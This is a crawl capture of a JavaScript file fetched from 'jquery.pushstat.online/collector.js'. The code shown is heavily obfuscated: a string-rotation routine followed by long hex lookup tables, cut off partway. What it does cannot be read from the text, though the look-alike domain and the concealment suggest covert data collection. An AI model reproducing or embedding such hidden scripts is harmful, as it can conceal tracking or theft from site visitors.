

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=89435982
body_size: 78740
content:
(function(_0x45e359,_0x39783a){var _0x173049={_0xbe50b4:0x123,_0x3b799f:0x23,_0x42f9e6:0x68,_0x45ed70:0x9b,_0x5c69b8:0x377,_0x249c7e:0x1ef,_0x3243b1:0x3f,_0x462ee3:0x143,_0x3b2460:0x2db,_0x1630bc:0x316,_0x45088d:0x171,_0x205d02:0x190,_0x129d74:0x32f,_0x5e9dd4:0x103,_0x1086fc:0x1ce,_0x594c88:0xe9,_0x519072:0x132,_0x557a07:0x258,_0x4adb77:0xe1,_0x374d8c:0x224,_0xe8620e:0x1b1,_0x1b710e:0x2f7,_0x420474:0x23d,_0x46f95a:0x376},_0x26649f={_0xb4ccca:0x92},_0x2987f7=_0x45e359();function _0x51316a(_0x31c73e,_0x189fc5,_0x3ad791,_0x5d3792){return _0x45fd(_0x5d3792- -_0x26649f._0xb4ccca,_0x189fc5);}function _0x3aadbd(_0x402151,_0x9d6aab,_0x3f6fee,_0x469374){return _0x45fd(_0x3f6fee- -0xbb,_0x402151);}while(!![]){try{var _0x5eb04d=-parseInt(_0x3aadbd(-_0x173049._0xbe50b4,-_0x173049._0x3b799f,_0x173049._0x42f9e6,_0x173049._0x45ed70))/(0x159*-0x2+0x3*-0x2a+0x331)+parseInt(_0x3aadbd(_0x173049._0x5c69b8,0xb6,_0x173049._0x249c7e,0x2fd))/(-0x1554+0x1445*0x1+-0x5b*-0x3)+-parseInt(_0x51316a(0x14f,0x227,-_0x173049._0x3243b1,_0x173049._0x462ee3))/(0x116*-0x1d+-0xfa1+0x2f22)*(-parseInt(_0x51316a(0x22e,0x3d7,_0x173049._0x3b2460,_0x173049._0x1630bc))/(0xc83+0x26cf*0x1+0x21*-0x18e))+parseInt(_0x51316a(0x1af,_0x173049._0x45088d,-0x11,0x177))/(0x20f*-0x12+0x133b+0x11d8)*(-parseInt(_0x3aadbd(_0x173049._0x205d02,_0x173049._0x129d74,0x19d,0x217))/(-0xb44+-0x10*-0x1e7+0x993*-0x2))+-parseInt(_0x51316a(_0x173049._0x5e9dd4,_0x173049._0x1086fc,-0xa0,_0x173049._0x594c88))/(0x261c+-0xa0*0x17+0x121*-0x15)+parseInt(_0x51316a(_0x173049._0x519072,0x1c4,_0x173049._0x557a07,_0x173049._0x4adb77))/(0x2262+-0x23a9+0x14f)*(parseInt(_0x3aadbd(_0x173049._0x374d8c,_0x173049._0xe8620e,_0x173049._0x1b710e,_0x173049._0x420474))/(-0x1d0d+0x19f9+0x31d))+parseInt(_0x3aadbd(0x4b5,0x42b,_0x173049._0x46f95a,0x204))/(0x60c+0x309+-0x90b);if(_0x5eb04d===_0x39783a)break;else _0x2987f7['push'](_0x2987f7['shift']());}catch(_0x331fb6){_0x2987f7['push'](_0x2987f7['shift']());}}}(_0x2ab2,0x13d415+0xec77f+-0x15da41),(function(){var _0x5315dc={_0x590f6f:0x50d,_0x5adc89:0x5ad,_0x4043c0:0x42b,_0x719176:0x546,_0x2b4ea1:0x45b,_0x27d55e:0x43b,_0x3f0201:0x415,_0x2e856f:0x50c,_0x1ce364:0x618,_0x3c7edd:0x363,_0x47098c:0x4ba,_0x1308a2:0x2e5,_0x207af5:0x2ca,_0x2aa2b1:0x287,_0x340547:0x367,_0x50d980:0x241,_0x314573:0x5d9,_0x5b4323:0x6c5,_0x196c71:0x290,_0xccbef5:0x37f,_0x1b19f6:0x4d3,_0xfe5fd7:0x40b,_0x42190b:0x31c,_0x315b91:0x5e2,_0x5c3dce:0x3cb,_0x2e993f:0x35e,_0x36850d:0x584,_0x2b010e:0x5c4,_0x3a95e8:0x682,_0x29c5ca:0x467,_0x570bb9:0x747,_0x59aef0:0x331,_0x323fd2:0x36e,_0x2e2861:0x4b5,_0x1ceabb:0x653,_0x1d6229:0x40c,_0x51813c:0x567,_0x49a959:0x5b6,_0x365f10:0x4be,_0x3aac6a:0x59c,_0x452098:0x48b,_0x174cc4:0x307,_0x205a25:0x32a,_0x1e2347:0x464,_0x560886:0x2de,_0x21e6ca:0x5dc,_0xd047d3:0x6af,_0xe9b969:0x5b3,_0x428545:0x564,_0x17d1cd:0x392,_0x408d36:0x4e7,_0xf8a56a:0x446,_0xbf7025:0x519,_0x430aad:0x3cf,_0x5205eb:0x453,_0x14a683:0x469,_0x780ec7:0x593,_0x222d6a:0x515,_0x928c40:0x664,_0x2018c4:0x49e,_0x2d537c:0x777,_0x240ca0:0x43b,_0x11cfb8:0x301,_0x221cb8:0x2d1,_0x7d3276:0x460,_0x3a0874:0x1bb,_0x201d67:0x41a,_0x56b1f3:0x277,_0x80f50e:0x4c6,_0x18072c:0x405,_0x32545e:0x337,_0x20ada2:0x214,_0x384be7:0x236,_0x1bd49a:0x3f9,_0x22b3a0:0x4c3,_0x16e41e:0x4e6,_0x31121c:0x396,_0xf4ffa8:0x55c,_0x2e9efe:0x321,_0x328125:0x404,_0x412166:0x531,_0x6ddf90:0x53e,_0x577824:0x4ff,_0x54d21f:0x5f0,_0x5dae0d:0x3b2,_0x39f7c7:0x4e9,_0x1f4b65:0x52a,_0x21923e:0x29f,_0xd4b8db:0x2e4,_0xaefcca:0x63b,_0x237efc:0x505,_0x2baa9a:0x502,_0x3cb7ae:0x4ec,_0xf59332:0x54e,_0x1fc414:0x59e,_0x42e52d:0x3c3,_0x4aab59:0x377,_0x2edfef:0x444,_0x2460b3:0x4eb,_0x35587b:0x541,_0x1f9eeb:0x5d8,_0x4802e6:0x3a5,_0x25391a:0x2ac,_0x4240de:0x5bf,_0x26b550:0x521,_0x56b6af:0x669,_0x4fbc12:0x1d2,_0x18ec8c:0x4b0,_0x392e38:0x4f6,_0x1a7d10:0x48e,_0x496eb9:0x3dd,_0x3d5510:0x39b,_0x29f42c:0x542,_0x3a13ea:0x553,_0x1c11e0:0x474,_0x4eb9d2:0x699,_0x1e2e02:0x589,_0x9b5990:0x431,_0x9d36b5:0x5c1,_0x4cac25:0x5b2,_0x81982c:0x41f,_0x18ac0c:0x553,_0x47c8e9:0x54b,_0x442fb2:0x590,_0x1f471d:0x517,_0x200829:0x3c7,_0xe17ac2:0x6cd,_0x1a95de:0x518,_0x41d5f1:0x5c2,_0x45bf1a:0x417,_0x41d5a9:0x2b6,_0x47edbc:0x2a3,_0x117130:0x5a6,_0x5dc912:0x488,_0x1a4610:0x410,_0xb09ec3:0x34a,_0x5e4d3c:0x340,_0x54dfbd:0x385,_0x27e222:0x4cf,_0x141014:0x7aa,_0x3a552c:0x352,_0x328c90:0x26b,_0x4dde73:0x52d,_0x45f9dc:0x64c,_0x5b4bb6:0x587,_0x513a0f:0x2fc,_0x54395b:0x163,_0x4a3db8:0x25c,_0x254c3f:0x444,_0x1f76c5:0x275,_0x5e3581:0x4f2,_0x185601:0x343,_0x258c38:0x393,_0x4ee004:0x436,_0x35064d:0x1c9,_0x2882b4:0x234,_0x46beb3:0x38c,_0x4a08a5:0x656,_0x31e8d1:0x544,_0x380ba5:0x62e,_0x54706a:0x508,_0x27182a:0x712,_0x22cb8f:0x536,_0x25d558:0x5dd,_0x16044d:0x6d4,_0x427077:0x3a5,_0xe2fe3e:0x1dc,_0x20ea63:0x384,_0x257b0d:0x2f8,_0x78f735:0x338,_0x263868:0x34a,_0x1992f3:0x5e0,_0x43f9bd:0x768,_0x4bcaef:0x38c,_0x19d281:0x41c,_0x5c55ca:0x45d,_0x45c296:0x4f8,_0x1aa02a:0x557,_0x5b559b:0x6a8,_0x2991ec:0x5c6,_0x2a4e34:0x71b,_0x26be29:0x5ab,_0xaf143b:0x2c4,_0xdc6a65:0x426,_0x2dee9f:0x311,_0x3122c2:0x354,_0x20a570:0x572,_0x534109:0x588,_0x1ce119:0x43d,_0x11c163:0x57b,_0x55b779:0x30a,_0x393e73:0x4d9,_0x4690d4:0x636,_0x353459:0x541,_0x4ac46e:0x67b,_0x2739b5:0x3d0,_0x3bfff0:0x2ee,_0x14766c:0x27b,_0x2338de:0x423,_0x2d330d:0x478,_0x22e12f:0x33b,_0x29a9fa:0x3af,_0x382319:0x19d,_0x5497ec:0x609,_0x54e7db:0x456,_0x431b43:0x538,_0x1a9762:0x503,_0x322e09:0x4e8,_0x35e98a:0x320,_0x4f4ce3:0x2ad,_0x241401:0x192,_0x2ae55a:0x530,_0x5faf5b:0x4b3,_0x3002ab:0x4a4,_0x52f32c:0x417,_0x496554:0x197,_0x48619c:0x304,_0x5aea2b:0x354,_0x37e774:0x47a,_0x2eecee:0x329,_0xc1b9f4:0x379,_0x45f9e0:0x3a0,_0x5838f3:0x4fe,_0x5d993a:0x56c,_0x510d92:0x34f,_0x5b95e1:0x447,_0xaf8878:0x3b2,_0x4f630e:0x1c6,_0x1df157:0x35f,_0xd8362a:0x2c0,_0x86e91f:0x309,_0x14a80e:0x3c2,_0x1dcd94:0x671,_0x33c07d:0x507,_0x5a5138:0x579,_0x2f04a8:0x3d5,_0x4f7a75:0x339,_0x4ab06f:0x5e9,_0x4d2ecf:0x41e,_0x4256e8:0x484,_0x5d2659:0x3a8,_0x39c7c1:0x20d,_0x33c6b8:0x513,_0x1d8332:0x557,_0x1376d9:0x461,_0x247986:0x538,_0x666c17:0x39e,_0x17ee9f:0x414,_0x4c6d8c:0x2a3,_0x14b5bf:0x1be,_0x5a435b:0x299,_0xd8562e:0x128,_0x40339e:0x550,_0x5d2ad9:0x491,_0x5b1fe2:0x2cc,_0x1c91e1:0x28e,_0x3ce6d3:0x3fb,_0x18f04e:0x386,_0xdbecda:0x2ec,_0x59d996:0x5c9,_0x28a94b:0x5d4,_0x2214e7:0x778,_0x4dbed0:0x4d2,_0x103608:0x5dd,_0x5e0a2c:0x459,_0x513b6a:0x427,_0x377645:0x67a,_0x47a1a2:0x46f,_0x498deb:0x5ce,_0x299d02:0x55e,_0x3f09e6:0x498,_0x1f407e:0x483,_0xefea07:0x621,_0x535e7c:0x480,_0x2446ae:0x5c5,_0x1f3951:0x716,_0x51eac6:0x6a6,_0x23ead3:0x3b7,_0x37f00b:0x3b5,_0x2504be:0x687,_0x18d8b6:0x513,_0x52d5da:0x354,_0x5a5464:0x3ff,_0x2fe444:0x5b1,_0xe8da54:0x5bd,_0x3679ad:0x4c5,_0x5b2192:0x497,_0x1c5e40:0x457,_0x4988e7:0x318,_0x100c04:0x430,_0x3f693f:0x454,_0x15bd15:0x412,_0x4d5ec1:0x2d2,_0x244a36:0x3aa,_0x30fadc:0x3f9,_0x1d8b30:0x307,_0x1ed78b:0x409,_0x509c14:0x38f,_0x197156:0x323,_0x410264:0x3f1,_0x284c01:0x3ec,_0x1f8ea2:0x3fa,_0x355974:0x612,_0x175102:0x6bb,_0x19749a:0x3f8,_0x49b5ee:0x57f,_0x5927d8:0x3d6,_0x5425b0:0x735,_0x1803d0:0x5f7,_0x11d781:0x571,_0x1fe844:0x4a9,_0x35e5ce:0x3d7,_0x2c36b7:0x55a,_0x1b79a4:0x5ca,_0x1c5973:0x5eb,_0x2411a2:0x647,_0x43910d:0x687,_0x4a57b4:0x5e8,_0xa83869:0x470,_0x2e7195:0x34c,_0x4df2b4:0x3a9,_0xc9ba23:0x4b8,_0x423227:0x698,_0x43c8fc:0x56e,_0xb0f427:0x27a,_0x50405e:0x3c9,_0x2df26:0x3ed,_0x4e7836:0x436,_0x3e2a41:0x3bc,_0x20424f:0x259,_0x189924:0x4e2,_0x59a5d:0x4b4,_0x292ae7:0x475,_0x4ec2a2:0x60d,_0x2fdca9:0x62c,_0x3e26d7:0x360,_0x214f8b:0x3fe,_0x676b91:0x4ed,_0x561496:0x5bb,_0x56ffd3:0x51c,_0xb97086:0x599,_0x3c2c4d:0x441,_0x1a05ec:0x3a7,_0x26f659:0x303,_0x58d56b:0x1fb,_0x3b6003:0x64d,_0x11237e:0x65f,_0x17edc7:0x53f,_0x5a1099:0x633,_0x5652ce:0x736,_0x438d40:0x519,_0x121ce9:0x4bd,_0x2e526f:0x5a1,_0x2a871f:0x736,_0x2a05b3:0x51f,_0x30a0cc:0x569,_0x2a2a52:0x4af,_0x68f484:0x445,_0x5ebacf:0x39e,_0x3c112c:0x413,_0x536fd6:0x486,_0x5835f9:0x4d4,_0x2bf34e:0x462,_0x2c63bc:0x515,_0x1e76b3:0x4e1,_0x53d4c4:0x547,_0x78a97d:0x492,_0x4f5f29:0x48a,_0x4e44a3:0x476,_0x447bc9:0x350,_0x19a508:0x54a,_0x39d710:0x57d,_0x529737:0x526,_0x4a895d:0x47c,_0x185192:0x3ad,_0x1ac162:0x534,_0x59a15d:0x4e6,_0x13bb36:0x2d2,_0x4f0f02:0x511,_0x36d5cc:0x4d9,_0x1ff48d:0x562,_0x4e7a9e:0x28d,_0x3d9a0e:0x398,_0x508fcd:0x4d2,_0xec2d06:0x400,_0x4dd796:0x334,_0x3ede50:0x6c0,_0x555c71:0x4d0,_0x590d7b:0x371,_0x524583:0x4b2,_0x3fc5d5:0x4f1,_0xfa9376:0x606,_0x400eeb:0x462,_0x15c493:0x5c2,_0x13fda6:0x57e,_0x5709ca:0x563,_0xb6d770:0x6d4,_0xf623c4:0x4a5,_0x2b7aef:0x3e0,_0x39e902:0x319,_0x53e321:0x39b,_0x4746fa:0x608,_0x55b4d5:0x695,_0x410b19:0x6b5,_0x52c9de:0x41d,_0x562e41:0x535,_0x45f686:0x493,_0x23b456:0x369,_0x2c502e:0x519,_0x12835c:0x3fa,_0x3f5cc6:0x381,_0x497dd7:0x55b,_0x1ecdff:0x39a,_0x3cd788:0x44a,_0x1391ae:0x48f,_0x9bba77:0x46a,_0x1a41ff:0x3d9,_0x5f0cc2:0x256,_0x4b1c99:0x420,_0x3633cd:0x411,_0x3e4d9c:0x35a,_0x2d0775:0x440,_0x3ac77e:0x70b,_0x489bb4:0x5bd,_0x5cdfcf:0x72b,_0x2e1942:0x4f4,_0x3e4c11:0x3e3,_0x13db60:0x489,_0xba78f1:0x4e0,_0x4db1c3:0x42e,_0x2e78e9:0x5ba,_0xd1bbb4:0x646,_0x8edaf8:0x52b,_0x43de4d:0x5d3,_0x2d4da6:0x667,_0x55c7d0:0x332,_0x197bc3:0x4c2,_0x87f2b7:0x2c2,_0x18a1f1:0x387,_0x504860:0x221,_0x3071b0:0x27a,_0x20a28e:0x209,_0x3f2e11:0x476,_0x4921f5:0x43a,_0x2d3f9e:0x2a2,_0x534600:0x60a,_0x6a2c10:0x5a0,_0x11060c:0x526,_0x36ec9c:0x6bc,_0x428fc1:0x637,_0x37c872:0x48b,_0x389769:0x6da,_0x3071e6:0x670,_0x3b93d8:0x3b6,_0x4cb684:0x445,_0x2473e8:0x3cd,_0x4eedaa:0x596,_0x599c27:0x58b,_0x65f10:0x53b,_0xbbee1d:0x2c7,_0x29de00:0x28b,_0x52ef88:0x1b4,_0x17a947:0x4e5,_0x3bacc4:0x514,_0x1b1812:0x44d,_0xc3d09e:0x603,_0x14c4a8:0x3c5,_0x28ae8a:0x4ca,_0x3b7d7b:0x466,_0x3b87c4:0x3b5,_0x3f0483:0x6c6,_0x36b060:0x3c0,_0x17ce7e:0x5fe,_0x24bfd5:0x5de,_0x4a0d15:0x746,_0x5a851a:0x4a6,_0x259261:0x5c3,_0x530fda:0x6da,_0x2424af:0x218,_0x7c08b0:0x4b9,_0x1b11bb:0x5f8,_0x304e7b:0x55d,_0x8f42b2:0x32c,_0x4c6199:0x389,_0x5d2f6f:0x5a6,_0x19d52b:0x74d,_0x5e7c79:0x578,_0x2aee8e:0x4d5,_0x21f156:0x45c,_0x3e0c57:0x54d,_0x1b2422:0x6d7,_0x4ff2c4:0x46c,_0x52ef1f:0x2ed,_0x2f2d53:0x2c6,_0x14c4c7:0x3bc,_0x424538:0x37c,_0x20e4e2:0x2a8,_0x593709:0x4cd,_0x4a5668:0x35e,_0x2d4bb5:0x46c,_0x431c24:0x5bc,_0x167f9d:0x6ec,_0x58e233:0x6f1,_0xef5879:0x301,_0x55ce79:0x6a2,_0x3ba5cb:0x2b0,_0x76d587:0x275,_0x1b7b4c:0x4c1,_0x5a9210:0x53c,_0x262b85:0x376,_0x209142:0x5de,_0x30833d:0x644,_0x58e20b:0x2be,_0x2fa5f6:0x1be,_0x59f798:0x333,_0x20bfb5:0x6cf,_0x419ce1:0x518,_0x31f985:0x38a,_0x2a32e1:0x4a6,_0x25f4d2:0x459,_0x56538a:0x5d1,_0xf5ea8e:0x53b,_0x5a64c7:0x594,_0x5e958e:0x668,_0x53b30a:0x44b,_0x4b8189:0x5cc,_0x1ec02c:0x53b,_0x453c59:0x58c,_0x24ac18:0x650,_0x32e152:0x57d,_0x2d37f4:0x529,_0x42a87c:0x5ae,_0x1ed281:0x6e4,_0x218dd0:0x3cd,_0x43bcfc:0x3e0,_0x5b1e39:0x2e0},_0x3efbf3={_0x3f12a1:0x485,_0x61c60e:0x72d},_0x37ddf5={_0x2d7459:0x15b,_0x50db67:0xa1},_0x21c57a={_0x572da4:0x46f,_0x20a5a2:0x394,_0x4b9cad:0x51a,_0x54a5b3:0x255,_0x3b2a09:0x453,_0x326d5e:0x3a5,_0x57d44d:0x464,_0x15f63b:0x3a1,_0x5c1935:0x3bd,_0x2963f5:0x32d,_0x314c97:0x269,_0x32c5a1:0x15c,_0x40bf64:0x211,_0x1163ce:0x291},_0x468c57={_0x1e9ad5:0x348,_0x5598af:0x338,_0x1b6957:0x208,_0x319c0b:0x34,_0x17c0d6:0x183,_0x588c27:0x269,_0x552595:0x6d,_0x48f28a:0x146,_0x320117:0xdd,_0x12dfc9:0x78,_0x282a00:0x108,_0x26ba3a:0x22f,_0x349681:0x15d,_0x3135f7:0x12c,_0x557844:0x146,_0x499d61:0x371,_0x29f5fd:0x343,_0x190e83:0x81,_0x5daf9c:0x144,_0x5ee09f:0x245,_0x18642e:0x306,_0x562ea7:0x242,_0x7208c1:0x15e,_0x24f912:0xb3,_0x981c7d:0xda,_0x1c855b:0xf5,_0x4176d1:0xbc,_0x4e010e:0x49e,_0x510b9a:0x353,_0x65801b:0x5c3,_0x1af670:0x41b,_0x308adf:0xb,_0x5a8868:0xba,_0x1d7ccc:0x15b,_0x24445c:0x1a,_0x8b13ba:0x402,_0x1cfa5c:0x165,_0x4d5a35:0x1b7,_0x783bed:0x3eb,_0x1a9970:0x2bf,_0x4f574d:0x331,_0x1d814b:0x193,_0x4647c0:0x3a7,_0x8f147e:0x23f,_0x5e36b8:0x301,_0x37379:0x228,_0x1efaec:0x1d8,_0x51a792:0x1b8,_0x2e6808:0x10a,_0x3fd928:0x453,_0x1ee87c:0x403,_0x59fb96:0x4de,_0x474fb5:0x352,_0x4d9db2:0xc8,_0x2324e3:0x107,_0x5d0ef7:0x34f,_0x5c01cf:0x185,_0x41208c:0x42,_0x1375d9:0x105,_0x3b46b3:0x56,_0x3e2095:0x133,_0x5774e7:0x50e,_0x5317d0:0x249,_0x5074a2:0x3be,_0x67e13b:0x241,_0x4c3fe0:0x44d,_0x115c35:0x3be,_0x242dfe:0x44b,_0x17fc5b:0x3ba,_0x20c47f:0x61,_0x187b74:0x27,_0x47bde0:0x355,_0x447199:0x384,_0x5f1f85:0x36b,_0x4c909a:0x394,_0x1f245f:0x3bd,_0x2ccd36:0x295,_0x23c257:0x1bd,_0x5b5706:0x1bd,_0x573ad9:0x123,_0x2510b4:0x3af,_0x4cf278:0x3a9,_0xdd612e:0x2c8,_0x4f2099:0x409,_0x1cbcfd:0x2e9,_0x408561:0x4f0,_0x5e3aa0:0x53d,_0x1a0e82:0x17e,_0x3d2e8e:0x2ae,_0x505ece:0x2ce,_0x110e9d:0x8b,_0x2e72a2:0x10a,_0xdbf595:0x9c,_0x1af1b1:0x254,_0x1272d4:0x26e,_0x50a18c:0x3a,_0x35d140:0x167,_0x2b4fa6:0x1a7,_0x19d44c:0x3cb,_0x5e55d6:0x3ba,_0x5c2524:0x7e,_0x4f0145:0x114,_0x23af06:0x5c,_0xa1257c:0x327,_0x4fec48:0x302,_0x59eecf:0x2a2,_0xc67b9d:0xc9,_0x5102f0:0x2ab,_0x55e516:0x243,_0x24bf70:0x29b,_0xc591fb:0x262},_0x1f5821={_0x5760be:0x1cc,_0x5501ce:0x1ef},_0x3d2a69={_0x5629dd:0x384,_0x5a79a1:0x0},_0x58e538={_0x555c9f:0x4f,_0x56b285:0x9d,_0x48ad88:0xcc,_0x2f7444:0x243,_0x46eee3:0x1df,_0x157b9e:0x3e,_0xe0bb9d:0x1d6,_0x5e0d8a:0x507,_0x1e7de5:0x1f0,_0x16230b:0xe5,_0x4a4623:0x366,_0x32dc56:0x428,_0x592149:0x224,_0x10f804:0x31c,_0x20a0fd:0x43b,_0xc6b84a:0x38a,_0x339d63:0x369,_0x35dfb8:0x2f4,_0x1f1156:0x2fb,_0x2aee0c:0xa5,_0x147cb2:0xe2,_0x2eaf6f:0x1a5,_0x5aa97d:0x3a6,_0x42770f:0x3ce,_0x3750bb:0x287,_0x4278ac:0x351,_0x52798c:0x2,_0x1302f5:0x8c,_0xba7e2:0x5bc,_0x332c70:0x5ac,_0x58fb07:0x553,_0x16bda3:0x3ba,_0x25cd3f:0x4fa,_0x5c85b5:0x421,_0x8d7db2:0x52c,_0x388664:0x4ca,_0x5db8a6:0x14b,_0x151a75:0x1f5,_0x5b52a5:0x20c,_0x569169:0x117,_0x11fda5:0x2e2,_0x20a829:0x20e,_0x319abd:0x31f,_0x552f21:0x545,_0x2eae0d:0x212,_0x25766b:0x303,_0x35ade9:0x150},_0x5d4d2c={_0x195187:0x350,_0x4d3268:0x1e8,_0x2889e7:0x15b},_0x6f8db2={_0xb6d1cd:0x44c},_0x116b18={_0x4548fc:0x17e,_0x4429a0:0x19a,_0x589393:0x286},_0x5942cd={_0x332ac0:0x21f},_0x1added={_0x4a4dbb:0x5c},_0x11551b={_0x4e4313:0xf7},_0x5c732d={_0x108293:0x45c,_0x219fe1:0x544,_0x212d41:0x3d1,_0x4e31ad:0x573,_0x4120b9:0x462,_0x11852b:0x411,_0x231dda:0x46e,_0x30f2f8:0x6a5,_0x157119:0x29e,_0x443a34:0x3bb,_0x33f114:0x2c1,_0x2be6ee:0x2bb,_0x131e52:0x2ee,_0x1f88cf:0x24d,_0x10e74b:0x56f,_0x17daf3:0x528,_0x1d08ad:0x56f,_0x534e65:0x6fc,_0x3652c7:0x5db,_0x6f2a15:0x56b,_0x58a8e9:0x5b7,_0x15471e:0x6e6,_0x3391e8:0x4e1,_0x300aab:0x4ab,_0x59d0ed:0x379,_0x1d1fd5:0x2d4,_0x106e90:0x512,_0x1c469b:0x560,_0x2ff7b5:0x59b,_0x5cd607:0x401,_0x367598:0x349,_0x46abad:0x456,_0xad5f49:0x594,_0x5c8a2e:0x422,_0x508d10:0x450,_0x38d219:0x39e,_0x354fd2:0x5bf,_0x349036:0x514,_0x4a8a1d:0x292,_0x1b6dac:0x41a,_0x4b637c:0x36a,_0x10283a:0x1eb,_0x30f65d:0x2bf,_0x3f198a:0x138,_0x1680b1:0x558,_0x40bb0d:0x500,_0x505971:0x5d0,_0xcbc9c6:0x5f7,_0x355680:0x516,_0x81a1e8:0x5e4,_0x2b65cc:0x3de,_0x11ad76:0x567,_0x50238b:0x35b,_0xe2092d:0x253,_0x57b805:0x2f2,_0x41baa6:0x45d,_0x262fa0:0x2d1,_0x4d39f0:0x562,_0x265657:0x39c,_0x18c426:0x417,_0x1ef59f:0x3b6,_0x199694:0x534,_0x2ae37c:0x382,_0x108a2d:0x461,_0x39281d:0x31d,_0x3bb17a:0x30c,_0x168bf9:0x478,_0x5f45c0:0x344,_0x4070dd:0x4c2,_0x3f5dd4:0x438,_0x9b685a:0x496,_0x55f0cc:0x511,_0x180f2c:0x356,_0x1cada9:0x494,_0x467399:0x4b3,_0x245c2a:0x3b0,_0x488655:0x554,_0x31c696:0x3ae,_0x50e838:0x4a1},_0x3682e3={_0x5d6909:0x73},_0x3d0130={_0x194d15:0x3da,_0x27f042:0x36e,_0x41b751:0x599,_0x205022:0x596,_0x2572cd:0x775,_0x9e041a:0x75a,_0x197f3c:0x493,_0x2d4893:0x4fa,_0x505234:0x428,_0x4caeca:0x347,_0x5dbb0:0x3c9,_0x3cac76:0x411,_0x255dfd:0x281,_0xfc2d99:0x3c8,_0xcad8bf:0x2ea,_0x2b19f6:0x43a,_0x3b4ee3:0xff,_0xd09da7:0x1e3,_0x5738bd:0x23b,_0x2a1064:0x246,_0x755d8f:0x648,_0x49ff31:0x458,_0x2dca4e:0x4c7,_0x10111d:0x6b9,_0x3cb87b:0x5b1,_0x42e8e8:0x7cc,_0xd2248b:0x6ec,_0x2f0061:0x5df,_0x582cd4:0x6d8,_0x4cc92e:0x3ce,_0x580188:0xb3,_0xe3f8b0:0x5a1,_0x2f9aa9:0x73a,_0x3a5556:0x670,_0x478ddf:0x7bb,_0x4edd54:0x738,_0x19443a:0x6e1,_0x5d521f:0x419,_0x5f2495:0x422,_0x21b100:0x5c1,_0x3cca9e:0x82,_0x3f7864:0x62b,_0x3309ea:0x3f8,_0xf3a2f5:0x634,_0x2399c4:0x6bb,_0x56ea3c:0x24d,_0x4d540d:0x2fb,_0x126e55:0x1dd,_0x22f7e5:0x186,_0x361604:0x25c,_0x34e2e5:0x604,_0x22d838:0x63d,_0x3da6d7:0x640,_0x20544d:0x524,_0x43d6ae:0x112,_0x37c991:0x18,_0x1546cb:0x347,_0x4ce414:0x1cd,_0x3bc1f4:0x202,_0x530cfb:0x413,_0x391a9a:0x64b,_0x5f53a6:0x54f,_0x576a99:0x530,_0x2ff7e7:0x327,_0x2a8903:0x5c3,_0x47bd61:0x392,_0x5c3460:0x390,_0x234b45:0x2c2,_0x7001ea:0x45a,_0x42396e:0x3e4,_0x31ae88:0x39e,_0x255301:0x55e,_0x3aac01:0x51b,_0x246906:0x56c,_0x4f9230:0x42f,_0x4005d2:0x1c1,_0x1807d1:0x159,_0x4d680d:0x10f,_0x5443b6:0x654,_0x50cc84:0x313,_0x205c32:0x4a5,_0x2b10f0:0xff,_0x47874f:0x2a6,_0x3aac93:0x32,_0xba0a72:0x6d,_0x3e9fe3:0x562,_0x38eb15:0x5e8,_0x3ab550:0x5cd,_0x230b65:0x2cc,_0x1a599d:0x35d,_0x20dbd6:0x298,_0x5f48f8:0x3e8,_0xb973fa:0x2c4,_0x603374:0x314,_0x3ee57d:0x494,_0x2ea9b6:0x204,_0x32ba7c:0x366,_0x5866de:0x13d,_0x107196:0x209,_0x13cb6d:0x32a,_0x13a28e:0x73d,_0x368a62:0x63d,_0x536241:0x282,_0x3486bd:0x2b1,_0x45de7b:0x388,_0x4f7d42:0x41d,_0x50ec2e:0x428,_0x18b461:0x433,_0x952bef:0x1d7,_0x37a2b9:0x222,_0x4cf935:0x405,_0x2c717b:0x438,_0x5d4188:0x5a8,_0x5dfb6c:0x37b,_0x359bc9:0x528,_0x188a09:0x85f,_0x1d65e:0x6b2,_0xb2c599:0x314,_0x30712d:0x211,_0xac026c:0x19e,_0xcffc12:0x53d,_0x501e0b:0x314,_0x161a89:0x4b5,_0x3b2e1e:0x30,_0x5eff18:0x45,_0x3f7fa0:0x176,_0x58025e:0x297,_0x262119:0x6b0,_0x227d6e:0x699,_0x22c831:0x682,_0x12f65a:0x2bf,_0x5c4a0e:0x20f,_0x1